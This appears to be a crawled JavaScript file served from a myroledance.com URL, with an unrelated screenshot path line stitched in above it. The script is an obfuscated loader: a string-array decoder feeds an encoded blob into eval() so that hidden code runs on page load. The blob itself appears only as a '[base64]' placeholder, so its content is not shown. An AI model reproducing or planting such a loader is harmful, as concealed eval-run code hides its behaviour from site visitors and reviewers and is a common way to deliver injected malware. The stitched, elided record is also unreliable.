

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1707
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"ekHDJGjgT",7,4,53))